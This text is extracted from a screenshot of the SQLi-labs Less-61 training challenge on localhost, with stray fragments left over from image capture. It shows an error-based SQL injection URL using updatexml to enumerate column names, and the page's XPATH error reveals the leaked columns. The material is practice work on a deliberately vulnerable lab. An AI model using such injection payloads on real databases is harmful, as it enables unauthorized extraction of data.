 RL
http://127.0.0.1/Less-61/?id=-1')) and updatexml(1,concat(0x7e,(select group_concat(column_name)from
RL
information_schema.columns where table_schema='challenges' and table_name='tq0w5yzn5n')),1) --+
e
Enable Post data Enable Referrer
Reset the Challeng
Welcome Dhakkan
You have made : 4 of 5 attempts
XPATH syntax error: '~id,sessid,secret_UEMR,tryy'